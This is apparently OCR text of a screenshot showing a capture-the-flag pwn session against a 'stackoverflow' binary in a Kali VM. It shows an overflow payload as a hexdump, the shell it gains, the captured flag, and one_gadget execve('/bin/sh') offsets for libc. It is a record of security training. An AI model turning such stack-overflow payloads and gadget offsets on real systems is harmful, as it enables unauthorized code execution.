 Debian 6 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Debian 6 64 位 Ubuntu 64 位cc
1 2 3 4 5 16:50
root@cali: ~/Workspace/mypwn/yunyansec/stackoverflow
文件 动作 编辑 查看 帮助
000000a0 73 73 73 73 73 73 73 73 f2 06 40 00 00 00 00 00 |ssss|ssss|··@·|····|
000000b0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000120 d0 10 60 00 00 00 00 00 92 bc 93 65 6e 7f 00 00 |··`·|····|···e|n···|
00000130 00 00 00 00 00 00 00 00 01 cb 8d 65 6e 7f 00 00 |····|····|···e|n···|
00000140
name 0×6010a0
[DEBUG] Sent 0×70 bytes:
97 * 0×70
[*] Switching to interactive mode
:
[DEBUG] Received 0×10 bytes:
b'input your data:'
input your data:[DEBUG] Received 0×1 bytes:
b'\n'
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×32 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'stackoverflow\n'
bin
dev
flag
lib
lib32
lib64
libx32
stackoverflow
$ cat flag
[DEBUG] Sent 0×9 bytes:
b'cat flag\n'
[DEBUG] Received 0×2a bytes:
b'flag{bebc9019-de94-456e-bc1a-e0e0a5f2c6a6}'
flag{bebc9019-de94-456e-bc1a-e0e0a5f2c6a6}$
root@cali: ~/Workspace/mypwn/yunyansec/stackoverflow
文件 动作 编辑 查看 帮助
constraints:
rax == NULL
0×4527a execve("/bin/sh", rsp+0×30, environ)
constraints:
[rsp+0×30] == NULL
0×f03a4 execve("/bin/sh", rsp+0×50, environ)
constraints:
[rsp+0×50] == NULL
0×f1247 execve("/bin/sh", rsp+0×70, environ)
constraints:
[rsp+0×70] == NULL
┌──(root㉿cali)-[~/Workspace/mypwn/yunyansec/stackoverflow]
└─# one_gadget /home/cutecabbage/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/libc-2.31.so
0×e3afe execve("/bin/sh", r15, r12)
constraints:
[r15] == NULL || r15 == NULL
[r12] == NULL || r12 == NULL
0×e3b01 execve("/bin/sh", r15, rdx)
constraints:
[r15] == NULL || r15 == NULL
[rdx] == NULL || rdx == NULL
0×e3b04 execve("/bin/sh", rsi, rdx)
constraints:
[rsi] == NULL || rsi == NULL
[rdx] == NULL || rdx == NULL
┌──(root㉿cali)-[~/Workspace/mypwn/yunyansec/stackoverflow]
└─# q
Command 'q' not found, but can be installed with:
apt install python3-q-text-as-data
Do you want to install it? (N/y)n
┌──(root㉿cali)-[~/Workspace/mypwn/yunyansec/stackoverflow]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。